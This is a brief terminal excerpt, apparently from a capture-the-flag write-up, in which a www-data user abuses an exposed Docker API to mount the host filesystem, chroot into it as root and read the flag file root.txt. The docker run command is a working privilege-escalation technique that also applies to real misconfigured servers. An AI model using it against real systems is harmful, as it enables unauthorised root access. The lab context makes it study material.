 www-data@server01:/$ docker -H 127.0.0.1:2375  run -v /:/mnt --rm -it php:7.4-apache chroot /mnt sh
# cd root
# ls
infra-s01  root.txt  snap
# cat root.txt
hackingclub{}
#